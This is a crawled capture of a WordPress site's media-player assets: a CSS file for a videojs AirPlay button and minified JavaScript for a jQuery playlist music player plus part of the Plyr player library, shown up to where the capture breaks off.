

--- FILE ---
content_type: text/css
request_url: https://voceabasarabiei.md/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.9
body_size: 78
content:
@font-face{font-family:'videojs-airplayButton';src:url(fonts/airplayButton.eot);src:url(fonts/airplayButton.eot?#iefix) format("embedded-opentype") , url(fonts/airplayButton.ttf) format("truetype") , url(fonts/airplayButton.woff) format("woff") , url(fonts/airplayButton.svg) format("svg");font-weight:normal;font-style:normal}.vjs-airplay-control{font-family:'videojs-airplayButton';float:right;cursor:pointer}.vjs-airplay-control:before{content:"\e900"}

--- FILE ---
content_type: application/javascript
request_url: https://voceabasarabiei.md/wp-content/plugins/streamcast-premium/public/js/streamcast-final.js?ver=2.3.7
body_size: 50855
content:
!(function(t,e,s,i){"use strict";var n="musicPlayer",o={playlistItemSelector:"li",autoPlay:!1,volume:80,loop:!1,timeSeparator:" / ",playerAbovePlaylist:!0,infoElements:["title","artist"],elements:["artwork","information","controls","progress","time","volume",],timeElements:["current","duration"],controlElements:["backward","play","forward","stop"],onLoad:function(){},onPlay:function(){},onPause:function(){},onStop:function(){},onFwd:function(){},onRew:function(){},volumeChanged:function(){},seeked:function(){},trackClicked:function(){},onMute:function(){},},l="ontouchstart"in e,a=l?"touchstart":"mousedown",r=l?"touchmove":"mousemove",d=l?"touchcancel":"mouseup";function u(e,s){(this.element=e),(this.settings=t.extend({},o,s)),(this._defaults=o),(this._name=n),this.init();}t.extend(u.prototype,{init:function(){var e,s="",i="",n="",o="",l="",a="",r="",d="",u="",h="",c="",m="",v="",f=this;for(var p in this.settings.elements)if("volume"==this.settings.elements[p])o+="<div class='volume'><div class='volume-btn' title='Volume'></div><div class=' volume-adjust'><div><div></div></div></div></div>";else if("progress"==this.settings.elements[p])o+="<div class='progressbar'><div class='bar-loaded' ></div><div class='bar-played'></div></div>";else if("artwork"==this.settings.elements[p])o+="<div class='cover'></div>";else if("information"==this.settings.elements[p]){(l="-1"!=t.inArray("title",this.settings.infoElements)?"<div class='title'></div>":" "),(a="-1"!=t.inArray("artist",this.settings.infoElements)?"<div class='artist'></div>":" ");for(var g in this.settings.infoElements)"title"==this.settings.infoElements[g]?(n+=l):"artist"==this.settings.infoElements[g]&&(n+=a);o+="<div class='info' >"+n+"</div>";}else if("time"==this.settings.elements[p]){(c="-1"!=t.inArray("current",this.settings.timeElements)?"<div class='time-current'></div>":" "),(m="-1"!=t.inArray("duration",this.settings.timeElements)?"<div class='time-duration'></div>":" "),(v="<div class='time-separator'>"+this.settings.timeSeparator.replace(/\s/g,"&nbsp;")+"</div>");for(var g in this.settings.timeElements)1==g&&(i+=v),"current"==this.settings.timeElements[g]?(i+=c):"duration"==this.settings.timeElements[g]&&(i+=m);o+="<div class='timeHolder'>"+i+"</div>";}else if("controls"==this.settings.elements[p]){(r="-1"!=t.inArray("backward",this.settings.controlElements)?"<div class='rew'></div>":" "),(d="-1"!=t.inArray("forward",this.settings.controlElements)?"<div class='fwd'></div>":" "),(u="-1"!=t.inArray("stop",this.settings.controlElements)?"<div class='stop'></div>":" "),(h="-1"!=t.inArray("play",this.settings.controlElements)?"<div class='play'></div><div class='pause'></div>":" ");for(var g in this.settings.controlElements)"backward"==this.settings.controlElements[g]?(s+=r):"play"==this.settings.controlElements[g]?(s+=h):"forward"==this.settings.controlElements[g]?(s+=d):"stop"==this.settings.controlElements[g]&&(s+=u);o+="<div class='controls'>"+s+"</div>";}(e=t("<div class='player' >"+o+"</div>")),this.settings.playerAbovePlaylist?t(e).insertBefore(t(this.element).find(".playlist")):t(e).insertAfter(t(this.element).find(".playlist")),(this.playlistItemSelector=this.settings.playlistItemSelector),(this.playlistHolder=t(this.element).children(".playlist")),(this.playerHolder=t(this.element).children(".player")),(this.song=""),(this.theBar=this.playerHolder.find(".progressbar")),(this.barPlayed=this.playerHolder.find(".bar-played")),(this.barLoaded=this.playerHolder.find(".bar-loaded")),(this.timeCurrent=this.playerHolder.find(".time-current")),(this.timeDuration=this.playerHolder.find(".time-duration")),(this.timeSeparator=this.settings.timeSeparator),(this.volumeInfo=this.playerHolder.find(".volume")),(this.volumeButton=this.playerHolder.find(".volume-btn")),(this.volumeAdjuster=this.playerHolder.find(".volume-adjust > div")),(this.volumeValue=this.settings.volume/100),(this.volumeDefault=0),(this.trackInfo=this.playerHolder.find(".info")),(this.coverInfo=this.playerHolder.find(".cover")),(this.controlsInfo=this.playerHolder.find(".controls")),(this.controlPlay=t(this.controlsInfo).find(".play")),(this.controlPause=t(this.controlsInfo).find(".pause")),(this.controlStop=t(this.controlsInfo).find(".stop")),(this.controlFwd=t(this.controlsInfo).find(".fwd")),(this.controlRew=t(this.controlsInfo).find(".rew")),(this.cssClass={playing:"playing",mute:"mute"}),/iPad|iPhone|iPod/.test(navigator.userAgent)&&t(this.volumeInfo).hide(),this.initAudio(t(this.playlistHolder.find(this.playlistItemSelector+":first"))),(this.song.volume=this.volumeValue),this.timeDuration.html("&hellip;"),this.timeCurrent.text(this.secondsToTime(0)),t(this.controlPlay).click(function(t){t.preventDefault(),f.playAudio();}),t(this.controlPause).click(function(t){t.preventDefault(),f.stopAudio(),f.settings.onPause();}),t(this.controlFwd).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!0);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":first")),f.loadNewSong(s),f.playAudio(),f.settings.onFwd();}),t(this.controlRew).click(function(e){e.preventDefault(),f.stopAudio();var s=f.getSong(!1);0==s.length&&(s=t(f.playlistHolder).find(f.playlistItemSelector+":last")),f.loadNewSong(s),f.playAudio(),f.settings.onRew();}),t(this.controlStop).click(function(t){t.preventDefault(),f.stopAudio(),(f.song.currentTime=0),f.settings.onStop();}),t(this.playlistHolder).find(this.playlistItemSelector).click(function(e){e.preventDefault(),f.stopAudio(),f.loadNewSong(t(this)),f.playAudio(),f.settings.trackClicked();});},secondsToTime:function(t){var e=Math.floor(t/3600),s=Math.floor((t%3600)/60),i=Math.ceil((t%3600)%60);return((0==e?"":e>0&&e.toString().length<2?"0"+e+":":e+":")+(s.toString().length<2?"0"+s:s)+":"+(i.toString().length<2?"0"+i:i));},adjustVolume:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.volume=Math.abs((e.pageX-this.volumeAdjuster.offset().left)/this.volumeAdjuster.width());},adjustCurrentTime:function(t){var e=l?t.originalEvent.touches[0]:t;this.song.currentTime=Math.round((this.song.duration*(e.pageX-this.theBar.offset().left))/this.theBar.width());},initAudio:function(e){var s=e.children("a:first-child").attr("href"),i=e.text(),n=e.attr("data-cover"),o=e.attr("data-artist"),l=this;t(this.trackInfo).children(".title").text(i),t(this.trackInfo).children(".artist").text(o),t(this.coverInfo).css("background-image","url("+n+")"),(this.song=new Audio(s)),this.song.load(),this.song.addEventListener("loadeddata",function(){t(l.timeDuration).html(l.secondsToTime(this.duration)),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),(l.volumeDefault=this.volume);},!1),this.song.addEventListener("progress",function(){t(l.barLoaded).width((this.buffered.end(0)/this.duration)*100+"%");}),this.song.addEventListener("timeupdate",function(){t(l.timeCurrent).text(l.secondsToTime(this.currentTime)),t(l.barPlayed).width((this.currentTime/this.duration)*100+"%");}),this.song.addEventListener("volumechange",function(){Number(Math.round(100*this.volume+"e1")+"e-1")<=0.4&&(this.volume=0),t(l.volumeAdjuster).find("div").width(100*this.volume+"%"),this.volume>0&&l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.removeClass(l.cssClass.mute),this.volume<=0&&!l.playerHolder.hasClass(l.cssClass.mute)&&l.playerHolder.addClass(l.cssClass.mute),(l.volumeValue=this.volume);}),this.song.addEventListener("ended",function(){l.settings.autoPlay?l.autoPlayNext():(l.playerHolder.removeClass(l.cssClass.playing),t(l.controlPlay).removeClass("hidden"),t(l.controlPause).removeClass("visible"));}),t(this.volumeButton).on("click",function(){return(t(l.playerHolder).hasClass(l.cssClass.mute)?(t(l.playerHolder).removeClass(l.cssClass.mute),(l.song.volume=l.volumeDefault)):(t(l.playerHolder).addClass(l.cssClass.mute),(l.volumeDefault=l.song.volume),(l.song.volume=0),l.settings.onMute()),!1);}),t(this.volumeAdjuster).on(a,function(t){l.adjustVolume(t),l.volumeAdjuster.on(r,function(t){l.adjustVolume(t);}),l.settings.volumeChanged();}).on(d,function(){l.volumeAdjuster.unbind(r);}),t(this.theBar).on(a,function(t){l.adjustCurrentTime(t),l.theBar.on(r,function(t){l.adjustCurrentTime(t);});}).on(d,function(){l.theBar.unbind(r),l.settings.seeked();}),t(this.playlistHolder).find(l.playlistItemSelector).removeClass("active"),e.addClass("active"),this.settings.onLoad(),this.settings.autoPlay&&this.playAudio();},playAudio:function(){this.song.play(),this.playerHolder.addClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).addClass("hidden"),t(this.controlPause).addClass("visible")),this.settings.onPlay();},stopAudio:function(){this.song.pause(),this.playerHolder.removeClass(this.cssClass.playing),"-1"!=t.inArray("controls",this.settings.elements)&&"-1"!=t.inArray("play",this.settings.controlElements)&&(t(this.controlPlay).removeClass("hidden"),t(this.controlPause).removeClass("visible"));},autoPlayNext:function(){this.stopAudio();var e=this.getSong(!0);0==e.length&&this.settings.loop?((e=t(this.playlistHolder).find(this.playlistItemSelector+":first")),this.loadNewSong(e),this.playAudio()):0==!e.length&&(this.loadNewSong(e),this.playAudio());},getSong:function(e){var s=t(this.playlistHolder).find(this.playlistItemSelector),i=t(this.playlistItemSelector+".active");return e?s.eq(s.index(i)+1):s.eq(s.index(i)-1);},loadNewSong:function(t){(this.volumeValue=this.song.volume),this.initAudio(t),(this.song.volume=this.volumeValue),this.volumeAdjuster.find("div").width(100*this.volumeValue+"%"),this.barPlayed.width(0),this.barLoaded.width(0);},}),(t.fn[n]=function(e){return this.each(function(){t.data(this,"plugin_"+n)||t.data(this,"plugin_"+n,new u(this,e));});});})(jQuery,window,document);"object"==typeof navigator&&(function(e,t){"object"==typeof exports&&"undefined"!=typeof module?(module.exports=t()):"function"==typeof define&&define.amd?define("Plyr",t):(e.Plyr=t());})(this,function(){"use strict";function e(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");}function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];(i.enumerable=i.enumerable||!1),(i.configurable=!0),"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i);}}function n(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e;}function i(e,t,n){return(t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0,}):(e[t]=n),e);}function a(e,t){return((function(e){if(Array.isArray(e))return e;})(e)||(function(e,t){var n=[],i=!0,a=!1,s=void 0;try{for(var o,r=e[Symbol.iterator]();!(i=(o=r.next()).done)&&(n.push(o.value),!t||n.length!==t);i=!0);}catch(e){(a=!0),(s=e);}finally{try{i||null==r.return||r.return();}finally{if(a)throw s;}}return n;})(e,t)||(function(){throw new TypeError("Invalid attempt to destructure non-iterable instance");})());}function s(e){return((function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n;}})(e)||(function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e);})(e)||(function(){throw new TypeError("Invalid attempt to spread non-iterable instance");})());}var o=function(e){return null!=e?e.constructor:null;},r=function(e,t){return Boolean(e&&t&&e instanceof t);},l=function(e){return null==e;},c=function(e){return o(e)===Object;},u=function(e){return o(e)===String;},d=function(e){return Array.isArray(e);},h=function(e){return r(e,NodeList);},p=function(e){return(l(e)||((u(e)||d(e)||h(e))&&!e.length)||(c(e)&&!Object.keys(e).length));},m={nullOrUndefined:l,object:c,number:function(e){return o(e)===Number&&!Number.isNaN(e);},string:u,boolean:function(e){return o(e)===Boolean;},function:function(e){return o(e)===Function;},array:d,weakMap:function(e){return r(e,WeakMap);},nodeList:h,element:function(e){return r(e,Element);},textNode:function(e){return o(e)===Text;},event:function(e){return r(e,Event);},keyboardEvent:function(e){return r(e,KeyboardEvent);},cue:function(e){return r(e,window.TextTrackCue)||r(e,window.VTTCue);},track:function(e){return r(e,TextTrack)||(!l(e)&&u(e.kind));},url:function(e){if(r(e,window.URL))return!0;if(!u(e))return!1;var t=e;(e.startsWith("http://")&&e.startsWith("https://"))||(t="http://".concat(e));try{return!p(new URL(t).hostname);}catch(e){return!1;}},empty:p,},f=(function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){return(e=!0),null;},});window.addEventListener("test",null,t),window.removeEventListener("test",null,t);}catch(e){}return e;})();function g(e,t,n){var i=this,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],o=arguments.length>5&&void 0!==arguments[5]&&arguments[5];if(e&&"addEventListener"in e&&!m.empty(t)&&m.function(n)){var r=t.split(" "),l=o;f&&(l={passive:s,capture:o}),r.forEach(function(t){i&&i.eventListeners&&a&&i.eventListeners.push({element:e,type:t,callback:n,options:l,}),e[a?"addEventListener":"removeEventListener"](t,n,l);});}}function y(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!0,i,a);}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,n,!1,i,a);}function b(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0,i=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=arguments.length>4&&void 0!==arguments[4]&&arguments[4];g.call(this,e,t,function s(){v(e,t,s,i,a);for(var o=arguments.length,r=new Array(o),l=0;l<o;l++)r[l]=arguments[l];n.apply(this,r);},!0,i,a);}function k(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(m.element(e)&&!m.empty(t)){var a=new CustomEvent(t,{bubbles:n,detail:Object.assign({},i,{plyr:this}),});e.dispatchEvent(a);}}function w(e,t){var n=e.length?e:[e];Array.from(n).reverse().forEach(function(e,n){var i=n>0?t.cloneNode(!0):t,a=e.parentNode,s=e.nextSibling;i.appendChild(e),s?a.insertBefore(i,s):a.appendChild(i);});}function T(e,t){m.element(e)&&!m.empty(t)&&Object.entries(t).filter(function(e){var t=a(e,2)[1];return!m.nullOrUndefined(t);}).forEach(function(t){var n=a(t,2),i=n[0],s=n[1];return e.setAttribute(i,s);});}function A(e,t,n){var i=document.createElement(e);return m.object(t)&&T(i,t),m.string(n)&&(i.innerText=n),i;}function E(e,t,n,i){m.element(t)&&t.appendChild(A(e,n,i));}function P(e){m.nodeList(e)||m.array(e)?Array.from(e).forEach(P):m.element(e)&&m.element(e.parentNode)&&e.parentNode.removeChild(e);}function C(e){if(m.element(e))for(var t=e.childNodes.length;t>0;)e.removeChild(e.lastChild),(t-=1);}function S(e,t){return m.element(t)&&m.element(t.parentNode)&&m.element(e)?(t.parentNode.replaceChild(e,t),e):null;}function M(e,t){if(!m.string(e)||m.empty(e))return{};var n={},i=t;return(e.split(",").forEach(function(e){var t=e.trim(),a=t.replace(".",""),s=t.replace(/[[\]]/g,"").split("="),o=s[0],r=s.length>1?s[1].replace(/["']/g,""):"";switch(t.charAt(0)){case".":m.object(i)&&m.string(i.class)&&(i.class+=" ".concat(a)),(n.class=a);break;case"#":n.id=t.replace("#","");break;case"[":n[o]=r;}}),n);}function N(e,t){if(m.element(e)){var n=t;m.boolean(n)||(n=!e.hidden),n?e.setAttribute("hidden",""):e.removeAttribute("hidden");}}function L(e,t,n){if(m.nodeList(e))return Array.from(e).map(function(e){return L(e,t,n);});if(m.element(e)){var i="toggle";return(void 0!==n&&(i=n?"add":"remove"),e.classList[i](t),e.classList.contains(t));}return!1;}function x(e,t){return m.element(e)&&e.classList.contains(t);}function I(e,t){return function(){return Array.from(document.querySelectorAll(t)).includes(this);}.call(e,t);}function _(e){return this.elements.container.querySelectorAll(e);}function j(e){return this.elements.container.querySelector(e);}function O(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];m.element(e)&&(e.focus({preventScroll:!0}),t&&L(e,this.config.classNames.tabFocus));}var q,R,B,D=((q=document.createElement("span")),(R={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend",}),(B=Object.keys(R).find(function(e){return void 0!==q.style[e];})),!!m.string(B)&&R[B]);function H(e){setTimeout(function(){try{N(e,!0),e.offsetHeight,N(e,!1);}catch(e){}},0);}var V,F={isIE:!!document.documentMode,isWebkit:"WebkitAppearance"in document.documentElement.style&&!/Edge/.test(navigator.userAgent),isIPhone:/(iPhone|iPod)/gi.test(navigator.platform),isIos:/(iPad|iPhone|iPod)/gi.test(navigator.platform),},U={"audio/ogg":"vorbis","audio/wav":"1","video/webm":"vp8, vorbis","video/mp4":"avc1.42E01E, mp4a.40.2","video/ogg":"theora",},W={audio:"canPlayType"in document.createElement("audio"),video:"canPlayType"in document.createElement("video"),check:function(e,t,n){var i=F.isIPhone&&n&&W.playsinline,a=W[e]||"html5"!==t;return{api:a,ui:a&&W.rangeInput&&("video"!==e||!F.isIPhone||i),};},pip:!(F.isIPhone||(!m.function(A("video").webkitSetPresentationMode)&&(!document.pictureInPictureEnabled||A("video").disablePictureInPicture))),airplay:m.function(window.WebKitPlaybackTargetAvailabilityEvent),playsinline:"playsInline"in document.createElement("video"),mime:function(e){var t=a(e.split("/"),1)[0],n=e;if(!this.isHTML5||t!==this.type)return!1;Object.keys(U).includes(n)&&(n+='; codecs="'.concat(U[e],'"'));try{return Boolean(n&&this.media.canPlayType(n).replace(/no/,""));}catch(e){return!1;}},textTracks:"textTracks"in document.createElement("video"),rangeInput:((V=document.createElement("input")),(V.type="range"),"range"===V.type),touch:"ontouchstart"in document.documentElement,transitions:!1!==D,reducedMotion:"matchMedia"in window&&window.matchMedia("(prefers-reduced-motion)").matches,},z={getSources:function(){var e=this;return this.isHTML5?Array.from(this.media.querySelectorAll("source")).filter(function(t){return W.mime.call(e,t.getAttribute("type"));}):[];},getQualityOptions:function(){return z.getSources.call(this).map(function(e){return Number(e.getAttribute("size"));}).filter(Boolean);},extend:function(){if(this.isHTML5){var e=this;Object.defineProperty(e.media,"quality",{get:function(){var t=z.getSources.call(e).find(function(t){return t.getAttribute("src")===e.source;});return t&&Number(t.getAttribute("size"));},set:function(t){var n=z.getSources.call(e).find(function(e){return Number(e.getAttribute("size"))===t;});if(n){var i=e.media,a=i.currentTime,s=i.paused,o=i.preload,r=i.readyState;(e.media.src=n.getAttribute("src")),("none"!==o||r)&&(e.once("loadedmetadata",function(){(e.currentTime=a),s||e.play();}),e.media.load()),k.call(e,e.media,"qualitychange",!1,{quality:t});}},});}},cancelRequests:function(){this.isHTML5&&(P(z.getSources.call(this)),this.media.setAttribute("src",this.config.blankVideo),this.media.load(),this.debug.log("Cancelled network requests"));},};function K(e){return m.array(e)?e.filter(function(t,n){return e.indexOf(t)===n;}):e;}function Y(e,t){return t.split(".").reduce(function(e,t){return e&&e[t];},e);}function J(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length,n=new Array(t>1?t-1:0),a=1;a<t;a++)n[a-1]=arguments[a];if(!n.length)return e;var s=n.shift();return m.object(s)?(Object.keys(s).forEach(function(t){m.object(s[t])?(Object.keys(e).includes(t)||Object.assign(e,i({},t,{})),J(e[t],s[t])):Object.assign(e,i({},t,s[t]));}),J.apply(void 0,[e].concat(n))):e;}function Q(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];return m.empty(e)?e:e.toString().replace(/{(\d+)}/g,function(e,t){return n[t].toString();});}function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e.replace(new RegExp(t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),"g"),n.toString());}function G(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString().replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase();});}function X(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return((e=(function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").toString();return((e=$(e,"-"," ")),(e=$(e,"_"," ")),$((e=G(e))," ",""));})(e)).charAt(0).toLowerCase()+e.slice(1));}function Z(e){var t=document.createElement("div");return t.appendChild(e),t.innerHTML;}var ee={pip:"PIP",airplay:"AirPlay",html5:"HTML5",vimeo:"Vimeo",youtube:"YouTube",},te=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(m.empty(e)||m.empty(t))return"";var n=Y(t.i18n,e);if(m.empty(n))return Object.keys(ee).includes(e)?ee[e]:"";var i={"{seektime}":t.seekTime,"{title}":t.title};return(Object.entries(i).forEach(function(e){var t=a(e,2),i=t[0],s=t[1];n=$(n,i,s);}),n);},ne=(function(){function t(n){e(this,t),(this.enabled=n.config.storage.enabled),(this.key=n.config.storage.key);}return(n(t,[{key:"get",value:function(e){if(!t.supported||!this.enabled)return null;var n=window.localStorage.getItem(this.key);if(m.empty(n))return null;var i=JSON.parse(n);return m.string(e)&&e.length?i[e]:i;},},{key:"set",value:function(e){if(t.supported&&this.enabled&&m.object(e)){var n=this.get();m.empty(n)&&(n={}),J(n,e),window.localStorage.setItem(this.key,JSON.stringify(n));}},},],[{key:"supported",get:function(){try{if(!("localStorage"in window))return!1;return(window.localStorage.setItem("___test","___test"),window.localStorage.removeItem("___test"),!0);}catch(e){return!1;}},},]),t);})();function ie(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"text";return new Promise(function(n,i){try{var a=new XMLHttpRequest();if(!("withCredentials"in a))return;a.addEventListener("load",function(){if("text"===t)try{n(JSON.parse(a.responseText));}catch(e){n(a.responseText);}else n(a.response);}),a.addEventListener("error",function(){throw new Error(a.status);}),a.open("GET",e,!0),(a.responseType=t),a.send();}catch(e){i(e);}});}function ae(e,t){if(m.string(e)){var n=m.string(t),i=function(){return null!==document.getElementById(t);},a=function(e,t){(e.innerHTML=t),(n&&i())||document.body.insertAdjacentElement("afterbegin",e);};if(!n||!i()){var s=ne.supported,o=document.createElement("div");if((o.setAttribute("hidden",""),n&&o.setAttribute("id",t),s)){var r=window.localStorage.getItem("".concat("cache","-").concat(t));if(null!==r){var l=JSON.parse(r);a(o,l.content);}}ie(e).then(function(e){m.empty(e)||(s&&window.localStorage.setItem("".concat("cache","-").concat(t),JSON.stringify({content:e})),a(o,e));}).catch(function(){});}}}var se=function(e){return parseInt((e/60/60)%60,10);},oe=function(e){return parseInt((e/60)%60,10);},re=function(e){return parseInt(e%60,10);};function le(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(!m.number(e))return le(null,t,n);var i=function(e){return"0".concat(e).slice(-2);},a=se(e),s=oe(e),o=re(e);return((a=t||a>0?"".concat(a,":"):""),"".concat(n&&e>0?"-":"").concat(a).concat(i(s),":").concat(i(o)));}var ce={getIconUrl:function(){var e=new URL(this.config.iconUrl,window.location).host!==window.location.host||(F.isIE&&!window.svg4everybody);return{url:this.config.iconUrl,cors:e};},findElements:function(){try{return((this.elements.controls=j.call(this,this.config.selectors.controls.wrapper)),(this.elements.buttons={play:_.call(this,this.config.selectors.buttons.play),pause:j.call(this,this.config.selectors.buttons.pause),restart:j.call(this,this.config.selectors.buttons.restart),rewind:j.call(this,this.config.selectors.buttons.rewind),fastForward:j.call(this,this.config.selectors.buttons.fastForward),mute:j.call(this,this.config.selectors.buttons.mute),pip:j.call(this,this.config.selectors.buttons.pip),airplay:j.call(this,this.config.selectors.buttons.airplay),settings:j.call(this,this.config.selectors.buttons.settings),captions:j.call(this,this.config.selectors.buttons.captions),fullscreen:j.call(this,this.config.selectors.buttons.fullscreen),}),(this.elements.progress=j.call(this,this.config.selectors.progress)),(this.elements.inputs={seek:j.call(this,this.config.selectors.inputs.seek),volume:j.call(this,this.config.selectors.inputs.volume),}),(this.elements.display={buffer:j.call(this,this.config.selectors.display.buffer),currentTime:j.call(this,this.config.selectors.display.currentTime),duration:j.call(this,this.config.selectors.display.duration),}),m.element(this.elements.progress)&&(this.elements.display.seekTooltip=this.elements.progress.querySelector(".".concat(this.config.classNames.tooltip))),!0);}catch(e){return(this.debug.warn("It looks like there is a problem with your custom controls HTML",e),this.toggleNativeControls(!0),!1);}},createIcon:function(e,t){var n=ce.getIconUrl.call(this),i="".concat(n.cors?"":n.url,"#").concat(this.config.iconPrefix),a=document.createElementNS("http://www.w3.org/2000/svg","svg");T(a,J(t,{role:"presentation",focusable:"false"}));var s=document.createElementNS("http://www.w3.org/2000/svg","use"),o="".concat(i,"-").concat(e);return("href"in s&&s.setAttributeNS("http://www.w3.org/1999/xlink","href",o),s.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",o),a.appendChild(s),a);},createLabel:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=te(e,this.config);return A("span",Object.assign({},t,{class:[t.class,this.config.classNames.hidden].filter(Boolean).join(" "),}),n);},createBadge:function(e){if(m.empty(e))return null;var t=A("span",{class:this.config.classNames.menu.value});return(t.appendChild(A("span",{class:this.config.classNames.menu.badge},e)),t);},createButton:function(e,t){var n=Object.assign({},t),i=X(e),a={element:"button",toggle:!1,label:null,icon:null,labelPressed:null,iconPressed:null,};switch((["element","icon","label"].forEach(function(e){Object.keys(n).includes(e)&&((a[e]=n[e]),delete n[e]);}),"button"!==a.element||Object.keys(n).includes("type")||(n.type="button"),Object.keys(n).includes("class")?n.class.includes(this.config.classNames.control)||(n.class+=" ".concat(this.config.classNames.control)):(n.class=this.config.classNames.control),e)){case"play":(a.toggle=!0),(a.label="play"),(a.labelPressed="pause"),(a.icon="play"),(a.iconPressed="pause");break;case"mute":(a.toggle=!0),(a.label="mute"),(a.labelPressed="unmute"),(a.icon="volume"),(a.iconPressed="muted");break;case"captions":(a.toggle=!0),(a.label="enableCaptions"),(a.labelPressed="disableCaptions"),(a.icon="captions-off"),(a.iconPressed="captions-on");break;case"fullscreen":(a.toggle=!0),(a.label="enterFullscreen"),(a.labelPressed="exitFullscreen"),(a.icon="enter-fullscreen"),(a.iconPressed="exit-fullscreen");break;case"play-large":(n.class+=" 